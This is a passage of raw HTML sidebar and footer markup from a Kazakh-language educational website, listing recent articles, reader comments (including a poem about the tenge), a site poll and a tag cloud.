<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html" class="topnews-b">
 40 жас туған күнге арналған тілектер
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
<aside class="sidebarr right">
<!-- Yandex.RTB R-A-201246-1 -->
<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15245-ahmet-baytursynulynyn-ruhani-murasy.html">Ахмет Байтұрсынұлының рухани мұрасы</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html">Абай  - біздің бабамыз</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html">Мен бүгiн Оразамын!</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html">40 жас туған күнге арналған тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html">Бата беру, ас қайыру, дастархан басында айтылатын тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kizikti/15224-2026-zhylky-zhylyna-arnalgan-shygys-kuntizbesi-boyynsha-zhuldyz-zhoramal.html">2026 жылқы жылына арналған шығыс күнтізбесі бойынша жұлдыз жорамал</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15242-al-farabi-atyndagy-kazuu-dyn-sheteldikterge-arnalgan-tildik-zhane-zhalpy-bilim-beru-dayyndygy-kafedrasynyn-40-zhyldyk-mereytoyy.html">Әл - Фараби атындағы ҚазҰУ - дың Шетелдіктерге арналған тілдік және жалпы білім беру дайындығы кафедрасының 40 жылдық мерейтойы</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15241-the-40th-anniversary-celebration-of-the-department-of-language-and-general-academic-training-for-international-students-at-the-faculty-of-pre-university-education-of-al-farabi-kazakh-national.html">The 40th Anniversary Celebration of the Department of Language and General Academic Training for International Students at the Faculty of Pre - University Education of Al - Farabi Kazakh National University</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15240-prazdnovanie-40-letiya-kafedry-yazykovoy-i-obscheobrazovatelnoy-podgotovki-inostrancev-fdo-kaznu-im-al-farabi.html">Празднование 40 - летия кафедры языковой и общеобразовательной подготовки иностранцев ФДО КазНУ им. аль - Фараби</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15239-kasym-zhomart-tokaevtyn-turkistan-gazetine-bergen-suhbatyna-sholu.html">Қасым - Жомарт Тоқаевтың "Turkistan" газетіне берген сұхбатына шолу</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html">Оқушыларға мінездеме</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/olender/11962-gashyktyk-galamaty-muhtar-shahanov.html">"Ғашықтық ғаламаты" Мұхтар Шаханов</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15238-kazuu-ge-barar-zholdyn-algashky-baspaldagy.html">ҚазҰУ - ге барар жолдың алғашқы баспалдағы</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15237-review-of-kassym-jomart-tokayevs-interview-with-the-newspaper-turkistan.html">Review of Kassym - Jomart Tokayev's interview with the newspaper "Turkistan"</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15236-el-prezidenti-turkystan-gazetine-sukbat-berdi.html">Ел Президенті Тurkystan газетіне сұқбат берді</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15235-otzyv-na-intervyu-kasym-zhomarta-tokaeva-gazete-turkistan.html">Отзыв на интервью Касым - Жомарта Токаева газете «Turkistan»</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html" target="_blank"><b>Эссе жазу тәртібі</b></a></div>
	<div class="discript">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html" target="_blank"><b>Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</b></a></div>
	<div class="discript">Эссе — жеке ойды, көзқарасты және авторлық пікірді еркін түрде жеткізетін жазба жұмыс түрі. Қазіргі таңда мектепте де, колледж бен жоғары оқу орындарында да эссе жазу кеңінен қолданылады.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html" target="_blank"><b>Айналайын ақ мамам!</b></a></div>
	<div class="discript">8 наурыз Халықаралық әйелдер күні мерекесінің салтанатын сезіндіру. Анаға деген махаббаттарын арттыру.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html" target="_blank"><b>Өмір гүлі - аналар</b></a></div>
	<div class="discript">Ана деген – жарық жұлдыз шырағың. Ана деген – қайнар ыстық бұлағың. Ана деген - өмірдегі қамқорың. Ана деген – сүйенерің, жан құрбым.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html" target="_blank"><b>Гүл мереке, күн мереке – 8 наурыз</b></a></div>
	<div class="discript">Мақсаты: Адамзат баласын жарық дүниеге әкеліп, оны тәрбиелеп өсіретін ана екенін түсіндіру. Ана еңбегін еш нәрсемен өлшеуге болмайтынын, түн ұйқысын төрт бөліп, баласын азамат етіп тәрбиелейтін, ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html" target="_blank"><b>1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара</b></a></div>
	<div class="discript">Алғыс – адамның адамға жасаған жақсылығы, көмегі, көңілі үшін ризашылық білдіруі, сондай — ақ оның ойы мен іс — әрекетіне, жасаған істеріне жоғары баға беруі.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html" target="_blank"><b>1 наурыз алғыс айту күні эссе</b></a></div>
	<div class="discript">Алғыс айту – жүректен шыққан шынайы сезім мен ризашылықтың көрінісі. Бұл күннің басты мәні – адамдар арасындағы мейірімділік пен сыйластықты дәріптеу.</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 68">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A2%D3%99%D1%83%D0%B5%D0%BB%D1%81%D1%96%D0%B7%D0%B4%D1%96%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 43">Тәуелсіздік</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" 